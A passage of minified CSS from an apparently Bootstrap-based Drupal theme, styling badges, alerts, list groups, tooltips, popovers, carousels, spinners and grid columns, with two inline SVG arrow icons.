ease-in-out}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}#block-userlogin .create-account-link .badge,.box.box-contact .box-btn a .badge,.btn .badge,.cta-bar .cta-bar-actions a .badge,.form-actions input[type=submit]:not(#edit-reset) .badge,.jumbotron .btn-outline-secondary-wrap a .badge,.product-tabs-wrap a.button .badge,.request-box .request-box-cta a .badge,.resource-default .resource-default-item .resource-default-item-actions a .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#094669}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#05273a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.badge-secondary{color:#fff;background-color:#ec342e}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#d41913}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-success{color:#fff;background-color:#ec342e}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#d41913}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-info{color:#212529;background-color:#fff}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#e6e6e6}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#ec342e}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#d41913}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:2px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4.15rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#052437;background-color:#cedae1;border-color:#bacbd5}.alert-primary hr{border-top-color:#aabfcb}.alert-primary .alert-link{color:#010508}.alert-secondary{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-secondary hr{border-top-color:#f8afac}.alert-secondary .alert-link{color:#501210}.alert-success{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-success hr{border-top-color:#f8afac}.alert-success .alert-link{color:#501210}.alert-info{color:#858585;background-color:#fff;border-color:#fff}.alert-info hr{border-top-color:#f2f2f2}.alert-info .alert-link{color:#6c6c6c}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-danger hr{border-top-color:#f8afac}.alert-danger .alert-link{color:#501210}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes a{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.825rem;background-color:#e9ecef;border-radius:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#094669;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:a 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#4a4a4a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:2px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active{z-index:2;color:#fff;background-color:#094669;border-color:#094669}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active{margin-top:-2px;border-top-width:2px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child,.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal .list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal a.list-group-item.is-active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#052437;background-color:#bacbd5}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#052437;background-color:#aabfcb}.list-group-item-primary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-primary.list-group-item-action.is-active{color:#fff;background-color:#052437;border-color:#052437}.list-group-item-secondary{color:#7b1b18;background-color:#fac6c4}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-secondary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-secondary.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-success{color:#7b1b18;background-color:#fac6c4}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-success.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-success.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-info{color:#858585;background-color:#fff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-info.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-info.list-group-item-action.is-active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-warning.list-group-item-action.is-active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#7b1b18;background-color:#fac6c4}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-danger.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-danger.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-light.list-group-item-action.is-active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-dark.list-group-item-action.is-active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:SFNS Display,sans-serif;font-style:normal;line-height:1.5;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#002943}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#002943}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#002943}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#002943}.tooltip-inner{max-width:270px;padding:.4rem .8rem;color:#fff;text-align:center;background-color:#002943;border-radius:10px}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:SFNS Display,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:2px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:2px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:2px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:2px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:2px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1.1rem;background-color:#f7f7f7;border-bottom:2px solid #ebebeb;border-top-left-radius:calc(.3rem - 2px);border-top-right-radius:calc(.3rem - 2px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#4a4a4a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active{transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item.is-active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active,.carousel-indicators body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-indicators a.is-active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes b{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:b .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes c{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:c .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}:root{--blue:#094669;--indigo:#752e6b;--purple:#6f42c1;--pink:#e83e8c;--red:#ec342e;--orange:#fd7e14;--yellow:#ffc107;--green:#bcd860;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--dark-blue:#022943;--primary:#094669;--secondary:#ec342e;--success:#ec342e;--info:#fff;--warning:#ffc107;--danger:#ec342e;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1025px;--breakpoint-xl:1341px;--font-family-sans-serif:"SFNS Display",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:SFNS Display,sans-serif;font-size:1.1rem;color:#4a4a4a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#094669;text-decoration:none;background-color:transparent}a:hover{color:#031723;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.img-fluid,.img-fluid img,.img-thumbnail,.modal-content img,.slick-slider-thumbnails-big .slick-slider-thumbnails-big-item img,.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:1rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}#block-belmont-content>.text-intro,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{width:100%;padding-right:16.5px;padding-left:16.5px;margin-right:auto;margin-left:auto}.block-news-events .views-element-container>div,.list-text-columns,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.page--news-and-events .views-infinite-scroll-content-wrapper,.page--search #block-belmont-content>.text-intro>.views-row,.page--search .container>.views-row,.page--search .hero.hero-type6>.views-row,.page--search .list-resources>.views-row,.page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .more-features>.views-row,.page--search body.page-node-type-product .more-features>.views-row,.page--search body.path-user.user-logged-in .main>.views-row,.page--search body.path-user:not(.user-logged-in) .main>.views-row,.page-node-type-page .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap,.path-portal .more-features-columns-wrap,.row,body.page-node-type-area-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .page--search .more-features>.views-row,body.page-node-type-product .more-features .list-text-columns-items,body.page-node-type-product .page--search .more-features>.views-row,body.path-user.user-logged-in .page--search .main>.views-row,body.path-user:not(.user-logged-in) .main #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .main>.views-row{display:flex;flex-wrap:wrap;margin-right:-16.5px;margin-left:-16.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.block-news-events .views-element-container,.block-news-events .views-element-container>div .views-row,.changing-boxes,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.container-large .box-contact-wrap,.featured-product-listing .views-row,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div,.hero.hero-type6 .hero-img,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.jumbotron.small .col-sm-10,.list-text-columns .list-text-columns-inner,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.product-listing h3,.resource-default .resource-default-item,.row-set-col-md-6>div,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-column,body.page-node-type-product .more-features .list-text-columns-inner,body.path-user:not(.user-logged-in) .main #block-belmont-content form,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{position:relative;width:100%;padding-right:16.5px;padding-left:16.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 